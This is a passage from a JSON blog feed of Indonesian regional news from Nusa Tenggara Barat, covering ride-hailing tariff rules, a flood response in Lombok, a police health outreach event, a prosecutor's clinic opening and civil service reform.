dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan 